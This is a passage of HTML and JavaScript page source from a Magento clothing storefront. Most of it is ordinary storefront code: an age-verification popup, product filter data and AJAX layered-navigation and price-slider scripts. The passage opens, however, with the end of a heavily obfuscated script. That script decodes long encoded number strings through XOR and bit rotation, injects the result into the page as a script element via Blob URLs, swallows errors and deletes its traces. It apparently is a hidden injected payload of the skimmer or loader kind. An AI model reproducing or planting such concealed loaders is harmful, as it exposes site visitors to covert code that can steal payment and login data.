p.6l.25.1n.47.g.c.1j.2f.6r.6g.14.1y.71.6p.6l.5h.1r.2.6f.71.c.r.1k.1l.3j.73.1u.1.f.9.1u.1f.4b.f.1d.3x.5a.71.63.10.6h.15.2i.69.6t.6z.11.29.h.6o.54.13.14.5d.68.16.40.4w.3v.2r.5o.35.34.27.3k.o.5q.2p.4y.6m.1n.q.4k.3o.55.30.2b.33.2w.c.3q.s.1r.6p.3l.3y.4s.19.17.6h.6w.27.4u.5e.2b.10.3i.36.4g.6v.4b.4x.4x.6x.4i.3p.6k.3i.17.5t.47.d.t.6a.6y.4t.o.4n.2b.14.44.56.24.1p.4t.4g.50.5f.c.18.38.4k.1k.6y.2l.2e.2z.i.32.4p.48.2j.32.2g.1h.2w.2a.f.1m.71.36.3w.1m.w.5g.3w.6q.3.4c.2s.6w.1u.t.3v.1o.6b.5a.r.1d.1v.o.3v.2e.4y.6o.5o.4f.1h.64.7.68.4t.2n.2w.6d.2t.g.3m.5k.6p.3k.3n.5a.6a.5g.3d.4w.6k.6j.0.4h.o.16.1w.m.u.5v.4l.4j.4t.5f.2j.2y.4g.32.40.52.4l.67.2p.29.1r.2z.6g.3a.20.3u.5r.24.59.9.18.3h.2z.4d.6d.6v.6n.h.5m.2z.3s.12.5f.4t.1m.1g.70.58.5q.5a.4k.8.1n.l.2c.4n.4g.3c.52.16.3y.67.29.1n.4m.2g.1y.1m.6j.19.18.l.1o.1c.25.3v.6h.16.5r.3j.5j.4b.6q.f.1d.1u.40.2o.53.56.6z.50.32.6l.27.29.27.w.4j.1n.42.51.7.f.2z.1z.6x.d.e.0.4q.4g.4e.w.q.u.7.5k.69.6o.26.2w.2h.14.5c.57.5m.1p.2e.22.2c.2.2n.p.9.52.2e.1c.17.i.1l.1w.2f.31.0.2g.6u.2j.27.1c.4s.u.43.27.52.5n.69.1.w.l.2d.4r.s.h.27.61.50.6j.6a.1d.l.3z.6e.1m.53.23.2z.1q.u.1e.42.1o.3n.k.4s.3g.52.16.3d.1j.39.2a.5m.4t.20.1q.40.53.53.3h.28.2a.3q.3v.6f.1k.6z.56.a.2c.2.2h.23.1g.2n.q.1d.3f.50.1a.j.2d.3.6x.j.2w.o.n.23.23.j.6c.1r.6i.x.1y.1m.1q.2w.3h.2k.4b.3k.16.46.a.43.0.16.44.41.5k.2a.1.e.5h.a.2k.6r.4e.3o.r.5p.b.0.1p.2h.6c.5c.38.5f.17.5x.1q.48.13.1r.5q.2n.6s.1b.4i.3l.5o.4z.5z.4b.b.6r.12.2c.4d.5j.3c.56.1n.33.6m.6d.1s.63.56.4d.h.1j.2c.33.26.42.e.45.6y.i.4h.3z.4i.50.6l.1t.9.68.32.2e.4q.4q.3i.5h.t.2y.6f.46.1w.5k.2q.29.3k.4f.a.6i.11.1n.4i.2h.6o.5p.4g.3x.5i.51.6j.2e.f.6p.1e.28.4j.6d.3g.54.1r.2x.68.2p.3z.68.1q.70.6n.5y.1k.4a.10.1l.48.2k.5q.5c.4n.3v.i.52.6h.37.d.6u.64.2a.48.1h.3e.4z.6j.30.6h.b.1w.66.6c.2f.3o.49.e.5k.72.13.1c.4q.2k.t.4u.3z.66.3i.73.5r.42.7.1o.6t.1l.46.4x.5a.39.5.6i.42.28.1q.4q.2q.r.1l.4d.5i.2i.1p.6.37.6y.52.2c.33.62.20.d.17.21.s.1k.3r.6.69.t.q.5z.43.3v.6t.k.6v.2h.5.4w.1c.c.5w.6y.17.70.3g.3m.3e.5f.3n.2u.p.6j.1.2v.6t.i.6p.49.3m.t.6i.9.l.2r.2n.68.5v.3a.6o.t.5u.1k.2z.2g.21.1e.3f.5c.3j.62.6r.2q.i.4b.6.44.2o.k.6z.5q.3o.r.5p.b.0.6l.2h.70.23.38.6r.z.5x.1q.3d.13.1j.5k.2n.5o.4f.3d.4w.1a.b.29.3.2r.5n.m.71.6l.3q.p.5c.d.7.72.2j.68.3l.36.72.j.5w.c.6k.12.1p.4k.2i.6y.a.4h.3r.5s.50.6d.27.9.6o.5c.2e.4i.6r.3i.51.1r.2y.6n.4v.1w.5k.16.48.n.2u.2a.3h.72.40.c.40.6y.38.5d.6r.1a.4l.1v.1j.6p.v.2g.3n.39.23.3x.29.2f.r.72.21.1q.2m.14.4q.4o.60.2a.62.5i.1j.6o.2m.2m.2z.3i.3t.4w.g.j.4.5j.10.2a.19.1k.44.4z.2q.1l.2m.6u.37.3e.6f.1y.2f.3o.49.e.72.z.1j.m.2j.5o.43.4m.49.38.53.5z.p.b.6f.38.2c.4p.2h.3c.5i.3f.2z.6a.11.1s.5z.2l.49.h.3.2c.3b.6l.2l.4e.23.i.6.2m.4m.5e.6i.d.z.2r.s.8.4h.6.6x.2c.q.5z.28.3v.71.6a.6v.4o.2z.4w.1c.6c.5w.3m.1d.70.3g.y.3e.5n.2b.2u.9.19.1.46.2j.i.6h.p.3m.11.2j.9.l.42.2n.6w.2i.3a.6w.5j.5u.8.8.w.1l.4g.2g.5q.42.4j.4b.47.4y.5t.1c.d.6y.16.2a.4k.6v.3e.5b.5t.2w.6d.23.1w.5m.2u.2b.3o.4d.e.72.13.1j.m.2n.5o.26.4i.49.3n.4z.6n.18.b.6z.10.2c.4t.2h.3c.5e.j.33.6m.6l.1s.5n.1o.2e.3m.4c.12.6k.6p.3k.44.33.2i.31.3c.3r.2q.4.1x.1c.5d.6h.v.6w.2a.21.3z.2e.19.4.3a.2n.3v.6b.1k.73.21.1q.6k.5e.6o.40.c.40.6y.4l.41.2k.50.32.6t.5p.1r.29.0.6r.4l.23.3x.29.3b.42.66.35.1i.1k.1y.2c.1c.13.5e.1k.45.1t.2t.5i.32.5b.20.56.w.15.15.6q.5h.e.2k.4.5m.33.34.2y.52.4n.49.40.3l.5w.3i.2t.3f.5d.4f.3j.6m.56.46.30.6u.1u.4g.33.1a.4n.1z.7.4k.73.6k.s.h.27.41.6v.t.5e.3m.2s.2g.44.18.2q.2b.x.18.1b.1m.2d.3q.w.1e.1t.2k.27.16.17.4l.3z.48.4q.1c.13.5s.2r.7.2g.1h.2w.2a.f.1m.71.36.3w.4o.3e.1g.a.6s.1.4a.2n.1s.6u.6r.5v.5q.p.63.4j.6h.4l.6y.5n.67.6d.5f.6i.1j.f.3u.33.5p.5h.68.6w.11.3o.4z.4i.5k.6p.3k.4d.14.3h.2k.6p.4f.58.b.5y.3l.6i.5e.3n.5i.6d.17.8.3q.o.1n.6x.50.z.5y.5n.r.5h.67.2p.29.f.1q.3i.5g.4f.5d.2h.c.4d.1.5.2t.5l.3p.66.51.1d.p.6a.65.13.1q.3w.60.3f.4i.c.h.2t.2u.6s.5y.2t.29.5w.5e.5k.40.2t.5e.4.38.5e.37.u.59.3l.30.3u.3g.e.3m.q.1p.6t.c.2h.4g.3b.6f.5j.63.2t.2f.1n.1m.2o.3s.n.1t.2l.c.1k.63.47.2v.5t.5b.69.t.6r.5.45.61.63.5s.n.32.5d.60.5o.3y.13.5e.2r.59.27.1s.2x.1y.6v.6u.5t.5e.6e.4x.4s.73.4u.6k.64.4w.1j.r.6b.63.10.1l.3u.4p.3i.4k.d.r.u.55.2p.3h.1b.3r.1e.6u.4j.47.73.5g.4x.2n.3u.4a.4t.1i.3p.26.2x.5r.3y.4l.6t.i.71.4d.4l.3w.6w.50.4g.65.2v.2c.d.1o.3d.5e.21.1r.47.g.g.4d.6u.6j.6k.1k.1y.6x.6p.6l.6h.25.e.6z.3j.6c.f.48.6b.6x.6l.2c.2.r.h.2a.2n.2z.6e.u.18.5y.1v.57.41.6p.6t.53.6x.3b.23.19.3u.69.t.1h.13.65.30.1c.4m.4w.58.6a.4o.q.2n.6i.3n.54.q.30.6p.54.k.b.5y.5r.5c.i.3g.2f.5a.34.u.r.6b.71.4r.s.3m.1a.63.6r.q.26.1r.3d.2d.72.34.12.3t.1o.41.k.j.6f.2a.5u.5n.1q.5p.70.6v.6n.6i.23.f.72.4z.m.5t.6k.1g.4s.46.1w.2k.47.6j.5i.d.24.1m.68.6n.f.1r.65.42.2x.6o.0.1b.2b.6h.32.2e.67.64.5z.6d.3v.b.5n.3s.4y.3t.s.6c.3l.3q.1e.6b.3m.d.4w.18.5y.1z.6j.18.4e.4h.y.6x.37.23.19.3y.69.9.1d.13.1k.8.32.1e.n.3s.6a.3s.3r.2n.16.2m.4r.1i.3a.6q.1k.1s.57.6t.6v.38.q.4.5m.6f.2y.4.4m.6f.6x.4r.6c.66.4k.7.5f.1q.1y.o.44.6l.40.36.2k.1w.14.29.57.5l.9.34.62.2s.1g.6v.17.1l.5w.43.65.65.6i.6r.6o.3z.3m.6q.4i.48.4.11.6z.d.1i.3l.6l.21.1r.47.g.6g.4d.66.21.64.60.1k.6x.6p.6l.55.6f.u.z.d.6k.7.1k.5p.x.1k.6i.s.5l.5i.6k.24.3m.r.3w.5o.6j.1.4d.w.2v.6l.5m.3l.4f.4y.51.5o.4f.5.6c.46.1k.31.2u.4d.27.t.3l.34.2y.44.1t.d.5c.27.1p.43.g.i.69.2d.5w.5m.1o.4j.1o.6t.6h.53.5n.4j.4l.21.3v.1n.1o.3m.4s.5h.41.3y.x.4y.5q.3k.u.3i.4y.14.5y.1x.6n.71.l.2p.66.e.31.15.v.2p.1n.1d.6k.2l.34.5d.18.70.r.3y.25.5w.6p.31.38.25.3o.q.2y.t.2g.70.1j.1c.48.4u.8.6f.2y.15.5.6.n.5h.6s.6l.4y.5s.2h.5l.1b.4.1m.4k.2l.17.31.34.5k.53.3s.1o.45.53.1h.26.v.72.4v.q.5m.1h.17.9.3o.p.1q.73.6g.5d.6m.4s.t.6e.49.2r.2e.1d.4y.47.e.1v.3z.5m.5u.1s.5t.59.4k.3o.6i.3g.16.5z.41.a.r.6f.6x.4r.k.5a.2d.5z.5f.e.26.1r.4u.1p.1y.30.1a.r.4g.h.2s.6h.6x.1d.4i.3p.72.5r.61.p.']['join']('')][0x0]],[['QsuMSsnZdNSLKAAR','KhwXypucoCknFtsF']['join'](''),'XcTgEMbWiLnwqRzH'+'dNYvfTLtVWdXOuWv','eoGkUrecgtKCmpss',[['4g.2n.1f.2v.3j.3l.1h.19.4v.2c.6y.z.1m.1a.4z.45.20.6.12.61.3q.6u.k.2.1b.4e.6c.2y.39.5n.5w.4p.x.1q.3.i.3c.50.3i.6h.3q.e.69.1c.1v.1k.12.o.29.59.5j.r.5h.4f.23.5t.14.6a.21.5k.61.2y.44.31.3u.1t.15.5.4u.3v.1v.5h.1g.2c.1a.49.55.6v.2q.4f.4.4q.0.m.26.60.1o.5h.4z.4x.3q.1y.6s.6x.72.5n.3f.2o.49.34.6h.6a.1o.i.5n.3n.17.4c.x.5r.4k.4j.1d.2h.49.z.5p.5w.40.4z.4.37.2z.j.3i.18.3h.5q.4.56.5w.2b.3f.68.p.15.30.1g.6w.4f.5i.1a.73.5s.5h.73.48.2e.6i.4b.6n.48.59.13.6a.5m.6q.4y.28.2y.1n.3p.1w.1i.59.6m.1k.c.2p.5s.4d.25.1t.w.68.6k.3j.1t.1.61.p.4l.6a.5x.31.61.1p.n.38.16.7.1k.66.4u.1h.5n.6q','.3n.5z.5f.2g.3x.4a.12.4j.58.4v.6j.5f.4m.10.6p.q.2.1s.33.4f.65.30.4d.14.1u.4d.10.6l.47.10.2.2a.6q.43.1i.4e.5s.m.3u.5h.73.66.6.3h.73.5x.4u.5l.36.33.5j.5a.1v.42.5n.o.4y.29.3m.3s.6w.0.2v.2n.3z.1x.5f.1i.2s.2j.51.68.50.2q.r.1c.58.7.5b.3z.4.6l.4s.2e.19.u.2s.6u.16.58.s.4n.2g.1c.2o.3e.3r.1i.14.4u.3l.20.5y.3g.61.5r.e.62.1n.34.4c.3m.5c.6g.h.2f.5t.3l.3m.63.5l.6b.1g.3o.6o.5q.1j.2b.4b.42.7.5o.2c.6u.24.6e.2u.3t.27.6v.4i.0.e.u.5e.6n.5i.b.5h.6.5j.3.30.1a.5v.55.1u.4.1i.4x.2q.1g.6d.5n.3t.a.4u.4y.3i.64.4j.1.2j.7.4q.51.16.1v.22.2b.1f.46.19.3a.6x.57.5y.66.r.x.1h.1f.3r.1b.h.4j.2s.']['join']('')][0x0]]],function(_0x1b064b){function _0x3b1dfd(_0xd512c8){let _0x594d3b=0x0;return new Promise(function _0x13739b(_0xc540d3,_0x6a3204){const _0x2b67f6=document;const _0xb7ed81=_0x2b67f6['head']||_0x2b67f6['documentElement'];const _0x2c2586=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2b67f6,'scr'+'ipt');const _0x4464ca=HTMLElement['prototype'];_0x4464ca['appe'+'ndCh'+'ild']['call'](_0xb7ed81,_0x2c2586);if(!_0x594d3b++){_0x4464ca['setAttribute']['call'](_0x2c2586,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0xd512c8],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x2c2586['onerror']=_0x363931(function(){_0x13739b(_0xc540d3,_0x6a3204);});}else{_0x2c2586['innerHTML']=_0xd512c8;_0x2c2586['onerror']=_0x363931(_0x6a3204);}_0x2c2586['onload']=_0x363931(_0xc540d3);function _0x363931(_0x4300f1){return function(){_0x594d3b<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x2c2586['src']);_0x4464ca['removeChild']['call'](_0xb7ed81,_0x2c2586);_0x4300f1(_0x594d3b);};}});};const _0x2e883f='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x2e883f]=_0x3b1dfd;_0x1b064b['map'](function([_0x2b6f34,_0x529f52,_0x3c10f2,_0x450f15]){try{_0x450f15=_0x450f15['split']('.');const _0x4f0538=_0x450f15['length']-0x1;const _0x172b9c=new Uint8Array(_0x4f0538);for(let _0x4f69f7=0x0;_0x4f69f7<_0x4f0538;_0x4f69f7++){let _0x1c37d3=parseInt(_0x450f15[_0x4f69f7],0x24);_0x1c37d3^=_0x2b6f34['charCodeAt'](_0x4f69f7%_0x2b6f34['length']);_0x1c37d3=(_0x1c37d3>>0x3|_0x1c37d3<<0x5)&0xff;_0x1c37d3=(_0x1c37d3-_0x4f69f7*_0x3c10f2['charCodeAt'](_0x4f69f7%_0x3c10f2['length'])+0x100)%0x100;_0x1c37d3^=_0x529f52['charCodeAt'](_0x4f69f7%_0x529f52['length']);_0x172b9c[_0x4f69f7]=_0x1c37d3;}_0x3b1dfd('('+new(function(){return TextDecoder;}())()['decode'](_0x172b9c)+')('+JSON['stringify']([_0x2e883f])+'[0])');}catch(_0x527696){}});}));}());
// ]]></script></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2025 Txwsa. All rights reserved.		
	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    </div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Top" href="#top">Top</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" :
                                         {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.txwsa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.txwsa.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.txwsa.com\/rest\/ellyana_en\/V1\/products-render-info"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<form method="post" id="ageverification-form" class="custom2 white-popup-block1 mfp-hide" data-hasrequired="* Required Fields  data-mage-init='{"validation":{}}'">
<div class="ageverification-wrapper-style2">
    <div class="block_1">
        <div class="ageverify-success-msg" style="display: none;" id="success_message"></div>
        <div class="popup2_img">
                        <img src="https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/SetuBridge_Ageverification/images/ageverification/age-verification-style1.png" alt="" class="img-responsive" />
        </div>
        <div class="header_text">
            <h2>Verify Your Age</h2>
        </div>
        <div class="sb_loader"><span id="dvLoading" style="display: none"></span></div>
        <p class="spantheme2"><input data-validate="{required:true}" class="required-entry custometheme2" type="checkbox" id="verify_yes" name="verify_yes" value="1" />
            <label for="verify_yes" class="label"><span>Verify that you are 21 years of age or older.</span></label></p>
            </div>
    <div class="block_3">
        <div class="popup2_btn_block theme2">
                            <button name="enter" id="enter"  class="btn" onclick="ageverification('https://www.txwsa.com/','global_cookie','1');" type="button">
                    21+ Enter                </button>            
                         
        </div>
    </div>
</div>
</form> 
<script type="text/javascript"> 
    require(['jquery', 'magnificPopup','domReady!'],function($){             
        $(document).ready(function ($) { 
                            var current_page = 'global_cookie'; 
                            if(current_page){
                if(!readCookie('ageverified')) { 
                    var nameCounter= window.setTimeout(randorLoadLibraryCounter, 500);
                    function randorLoadLibraryCounter(){
                        if($.magnificPopup){
                            window.clearTimeout(nameCounter);
                            $.magnificPopup.open({ 
                                items:{
                                    src: '#ageverification-form',
                                    type: 'inline'
                                },
                                preloader: false,
                                closeClick: false,
                                closeOnContentClick: false,
                                closeOnBgClick:false,
                                focus: '#name',
                                enableEscapeKey:false,
                                mainClass: popupeffect, 
                                removalDelay: 2000,
                            }); 
                        }
                        else{
                            nameCounter= window.setTimeout(randorLoadLibraryCounter, 500);
                        }
                    }
                    setTimeout(function(){
                        window.clearTimeout(nameCounter);
                    },7000);
                }
            }
        });
    });
</script>


    <script type="text/javascript">
        require([
            'jquery',
            'mage/mage'
            ], function($){
                var dataForm = $('#ageverification-form');
                dataForm.mage('validation', {});

        });
        //<![CDATA[ 
        var popupeffect = 'my-mfp-zoom-in';
        //]]>
    </script>
    <div class="magestore-bannerslider">
    </div>
<script type="text/javascript">
var jsonFilter = {"eco_collection":{"1":"yes","0":"no"},"climate":{"202":"allweather","203":"cold","204":"cool","205":"indoor","206":"mild","207":"rainy","208":"spring","209":"warm","210":"windy","211":"wintry","212":"hot"},"pattern":{"193":"colorblocked","194":"checked","195":"colorblocked","196":"graphic-print","197":"solid","198":"solidhighlight","199":"striped","200":"camo","201":"geometric"},"collar":{"181":"na","182":"zip","183":"boat-neck","184":"crew","185":"full-zip","186":"vneck","187":"ballet","188":"scoop","189":"high-collar","190":"stand-collar","191":"roll-neck","192":"square-neck"},"sleeve":{"161":"sleeve","162":"longsleeve","163":"shortsleeve","164":"sleeveless","165":"tank","166":"strap"},"style_general":{"117":"insulated","118":"jacket","119":"vest","120":"lightweight","121":"hooded","122":"heavy-duty","123":"rain-coat","124":"hard-shell","125":"soft-shell","126":"windbreaker","127":"frac12-zip","128":"frac14-zip","129":"full-zip","130":"reversible","131":"bra","132":"hoodie","133":"sweatshirt","134":"polo","135":"tank","136":"tee","137":"pullover","138":"hoodie","139":"cardigan","140":"henley","141":"tunic","142":"camisole"},"style_bottom":{"105":"base-layer","106":"basic","107":"capri","108":"compression","109":"leggings","110":"parachute","111":"skort","112":"snug","113":"sweatpants","114":"tights","115":"track-pants","116":"workout-pants"},"format":{"102":"download","103":"dvd"},"sale":{"1":"yes","0":"no"},"new":{"1":"yes","0":"no"},"erin_recommends":{"1":"yes","0":"no"},"performance_fabric":{"1":"yes","0":"no"},"price":[],"size":{"91":"55-cm","167":"xs","92":"65-cm","168":"s","93":"75-cm","169":"m","94":"6-foot","170":"l","95":"8-foot","171":"xl","96":"10-foot","172":"28","173":"29","174":"30","175":"31","176":"32","177":"33","178":"34","179":"36","180":"38"},"category_gear":{"85":"cardio","86":"electronic","87":"exercise","88":"fashion","89":"hydration","90":"timepiece"},"gender":{"80":"men","81":"women","82":"boys","83":"girls","84":"unisex"},"features_bags":{"69":"audio-pocket","70":"wheeled","71":"hydration-pocket","72":"audio-pocket","73":"flapover","74":"waterproof","75":"lightweight","76":"tsa-approved","77":"reflective","78":"laptop-sleeve","79":"lockable"},"strap_bags":{"61":"adjustable","62":"cross-body","63":"detachable","64":"double","65":"padded","66":"shoulder","67":"single","68":"telescoping"},"material":{"31":"burlap","143":"coconareg-performance-fabric","32":"canvas","144":"wool","33":"cotton","145":"fleece","34":"faux-leather","146":"hemp","147":"jersey","35":"leather","148":"lumatechtrade","36":"mesh","149":"lycrareg","37":"nylon","150":"microfiber","38":"polyester","39":"rayon","151":"spandex","152":"heattecreg","40":"ripstop","153":"evercooltrade","41":"suede","42":"foam","154":"organic-cotton","43":"metal","155":"tencel","156":"cooltechtrade","44":"plastic","157":"khaki","45":"rubber","158":"linen","46":"synthetic","47":"stainless-steel","159":"wool","48":"silicone","160":"terry"},"style_bags":{"24":"backpack","25":"luggage","26":"duffel","27":"messenger","28":"laptop","29":"exercise","30":"tote"},"activity":{"4":"hike","5":"outdoor","6":"running","7":"warmup","8":"yoga","9":"recreation","10":"lounge","11":"gym","12":"climbing","13":"crosstraining","14":"postworkout","15":"cycling","16":"athletic","17":"sports","18":"hiking","19":"overnight","20":"school","21":"trail","22":"travel","23":"urban"},"color":{"49":"black","50":"blue","51":"brown","52":"gray","53":"green","54":"lavender","55":"multi","56":"orange","57":"purple","58":"red","59":"white","60":"yellow"},"manufacturer":{"213":"acne-studios","214":"aimzs-leon-dore","215":"badgley-mischka","216":"azzedine-alaza","217":"balenciaga","218":"cacharel","219":"dior","220":"e-thomas","221":"dolce-gabbana","222":"gucci","223":"elly","224":"reem-alasadi","225":"andrew-marc","226":"anna-valentine","227":"aquascutum","228":"asprey","229":"ally-capellino","230":"alexander-mcqueen","231":"akris","232":"alfred-dunhill-ltd","233":"fastest"}};
var catparam = 'catid=220';
var uriShow = '';
var baseUrl = 'https://www.txwsa.com/';
var toolOptions = '';
var toolbars = document.getElementsByClassName('toolbar-products');
var toolbar = toolbars[0];
if(toolbar){
    var productListToolbarForm = JSON.parse(toolbar.getAttribute('data-mage-init'));
    var toolOptions = productListToolbarForm.productListToolbarForm;
}
require([
    'jquery',
    "Codazon_AjaxLayeredNav/js/nouislider.min",
    'domReady!'
], function($,noUiSlider){
    
});

require(["jquery","catalogAddToCart","Codazon_AjaxLayeredNav/js/nouislider.min"], function ($, catalogAddToCart, noUiSlider) {
    //price slider
    $(document).delegate('.ui-page', 'touchmove', false);
    function setParam(data, name, value){
        var tmp = '';
        var flag = false;
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var tmp2 = tmp[i].split('=');
                if(tmp2.length > 1 && tmp2[0] == name)
                {
                    tmp2[1] = value;
                    flag = true;
                }
                if(tmp2.length > 1){
                    result += ('&' + tmp2[0] + '=' + tmp2[1]);
                }
            }
        }
        if(!flag){
            result += ('&' + name + '=' + value);
        }
        return result;
    }
    
    

    function setSliderHandle(i, value) {
        var r = [null,null];
        r[i] = value;
        var keypressSlider = document.getElementById('price-slider');
        keypressSlider.noUiSlider.set(r);
    }

    function initPriceSlider(){
        var keypressSlider = document.getElementById('price-slider');
        var input0 = document.getElementById('price-from');
        var input1 = document.getElementById('price-to');
        var inputs = [input0, input1];
        if (typeof priceRange === "undefined" || ! keypressSlider){
            return;
        }
        noUiSlider.create(keypressSlider, {
            start: [priceRange.min, priceRange.max],
            connect: true,
            tooltips: false,
            range: {
                'min': priceRange.min,
                'max': priceRange.max
            }
        },true);

        keypressSlider.noUiSlider.on('update', function( values, handle ) {
            if(inputs[handle]){
                inputs[handle].value = values[handle];
            }
        });

        // Listen to keydown events on the input field.
        inputs.forEach(function(input, handle) {

            input.addEventListener('change', function(){
                setSliderHandle(handle, this.value);
            });

            input.addEventListener('keydown', function( e ) {

                var values = keypressSlider.noUiSlider.get();
                var value = Number(values[handle]);

                // [[handle0_down, handle0_up], [handle1_down, handle1_up]]
                var steps = keypressSlider.noUiSlider.steps();

                // [down, up]
                var step = steps[handle];

                var position;

                // 13 is enter,
                // 38 is key up,
                // 40 is key down.
                switch ( e.which ) {

                    case 13:
                        setSliderHandle(handle, this.value);
                        break;

                    case 38:

                        // Get step to go increase slider value (up)
                        position = step[1];

                        // false = no step is set
                        if ( position === false ) {
                            position = 1;
                        }

                        // null = edge of slider
                        if ( position !== null ) {
                            setSliderHandle(handle, value + position);
                        }

                        break;

                    case 40:

                        position = step[0];

                        if ( position === false ) {
                            position = 1;
                        }

                        if ( position !== null ) {
                            setSliderHandle(handle, value - position);
                        }

                        break;
                }
            });
        });

        $("#apply-price").click(function(){
            var val = $("#price-from").val() + "-" + $("#price-to").val();
            var param = changeUrl('price', val);
            request(param);
            //getHref();
            //$('#price-fake').click();
        });
    }
    //==== end price slider ====

    var url = "https://www.txwsa.com/ajaxlayerednav/load/data/";
    function initAjaxLayer(){
        var href = window.location.href;
        var params = href.split('#');
        if(params[1]){
            request(params[1]);
        }else{
            //disable all click of toolbar
            initPriceSlider();
            initClickAjax();
            modeControl();
            orderControl();
            directionControl();
            limitControl();
        }
        return false;
    };
    initAjaxLayer();
    
    function displayOverlay(text) {
        $("<div id='overlay'><div class='rectangle-bounce'><div class='rect1'></div><div class='rect2'></div><div class='rect3'></div><div class='rect4'></div><div class='rect5'></div></div></div>").css({
            "position": "fixed",
            "top": "0px",
            "left": "0px",
            "width": "100%",
            "height": "100%",
            "background-color": "rgba(0,0,0,.5)",
            "z-index": "10000",
            "vertical-align": "middle",
            "text-align": "center",
            "color": "#fff",
            "font-size": "40px",
            "font-weight": "bold",
            "cursor": "wait"
            //“background-image" : "url(https://www.txwsa.com/pub/static/frontend/Codazon/fastest_ellyana/en_US/Codazon_AjaxLayeredNav/images/ajax_nav_loading.gif)",
            //“background-repeat" : "no-repeat",
            //“background-position" : "center"
        }).appendTo("body");
    }

    function removeOverlay() {
        $("#overlay").remove();
    }
    
    function modeControl(){
        $('[data-role="mode-switcher"]').each(function(){
            $(this).unbind();
            $(this).click(function(){
                var val = $(this).attr('data-value');
                var param = changeUrl('product_list_mode', val, toolOptions.modeDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="mode-switcher"]').attr('data-role','');
    }
    
    function setParam(data, name, value){
        var tmp = '';
        var flag = false;
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var tmp2 = tmp[i].split('=');
                if(tmp2.length > 1 && tmp2[0] == name)
                {
                    tmp2[1] = value;
                    flag = true;
                }
                if(tmp2.length > 1){
                    result += ('&' + tmp2[0] + '=' + tmp2[1]);
                }
            }
        }
        if(!flag){
            result += ('&' + name + '=' + value);
        }
        return result;
    }
    
    function convertIdToCode(data)
    {
        var tmp = '';
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var attr = tmp[i].split('=');
                if(attr.length > 1)
                {
                    var code = attr[0];
                    var value = attr[1];
                    if(jsonFilter.hasOwnProperty(code) && code != 'price'){
                        value = jsonFilter[code][value];
                    }
                    if(code != 'catid'){
                        result += (code + '=' + value + '&');
                    }
                }
            }
        }
        result = result.substring(0, result.length-1);
        return result;
    }
    
    function convertCodeToId(data)
    {
        var tmp = '';
        var result = '';
        if(data){
            tmp = data.split('&');
        }
        if(tmp.length > 0){
            for(var i = 0; i < tmp.length; i++){
                var attr = tmp[i].split('=');
                if(attr.length > 1)
                {
                    var code = attr[0];
                    var value = attr[1];

                    if(jsonFilter.hasOwnProperty(code) && code != 'price'){
                        //value = jsonFilter[code][value];
                        for(var j in jsonFilter[code]){
                            if(jsonFilter[code][j] == value){
                                value = j;
                                break;
                            }
                        }
                    }
                    result += (code + '=' + value + '&');
                }
            }
        }
        result = result.substring(0, result.length-1);
        return result;
    }

    function changeUrl(paramName, paramValue, defaultValue) {
        var decode = window.decodeURIComponent,
            urlPaths = window.location.href.split('#'),
            urlParams = urlPaths[1] ? urlPaths[1].split('&') : [],
            paramData = {},
            parameters, i;
        for (i = 0; i < urlParams.length; i++) {
            parameters = urlParams[i].split('=');
            paramData[decode(parameters[0])] = parameters[1] !== undefined ?
                decode(parameters[1].replace(/\+/g, '%20')) :
                '';
        }
        paramData[paramName] = paramValue;

        if (paramValue == defaultValue) { //eslint-disable-line eqeqeq
            delete paramData[paramName];
        }
        paramData = $.param(paramData);
        
        var param = (paramData.length ? paramData : '');
        if(paramData.length){
            window.location.href = urlPaths[0] + "#" + param;
        }else{
            window.location.hash = '';
        }
        return param;
    }
    
    function directionControl(){
        $('[data-role="direction-switcher"]').each(function(){
            $(this).unbind();
            $(this).click(function(){
                var val = $(this).attr('data-value');
                var param = changeUrl('product_list_dir', val, toolOptions.directionDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="direction-switcher"]').attr('data-role','');
    }
    
    function orderControl(){
        $('[data-role="sorter"]').each(function(){
            $(this).unbind();
            $(this).change(function(){
                var val = $(this).val();
                var param = changeUrl('product_list_order', val, toolOptions.orderDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="sorter"]').attr('data-role','');
    }
    
    function limitControl(){
        $('[data-role="limiter"]').each(function(){
            $(this).unbind();
            $(this).change(function(){
                var val = $(this).val();
                var param = changeUrl('product_list_limit', val, toolOptions.limitDefault);
                request(param);
                return false;
            });
        });
        $('[data-role="limiter"]').attr('data-role','');
    }
    
    function initClickAjax(){
        $('#layered-filter-block a, .pages a').each(function(){
            $(this).click(function(){
                var href = $(this).attr('href');
                var params = href.split('?');
                var param = params[1];
                request(param);
                var uriShow = convertIdToCode(param);
                window.location.href = '#' + uriShow;
                return false;
            });
        });
    }
    function initQuickshop(){
        var configs = {
            "baseUrl": baseUrl,
            "qsLabel": "Quick Shop",
            "itemClass": ".product-item",
            "target": ".product-item-info",
            "autoAddButtons":true           
        };
        requirejs(['Codazon_QuickShop/js/quickshop'],function(quickshop){
            quickshop(configs,$('body'));
        }); 
    }
    
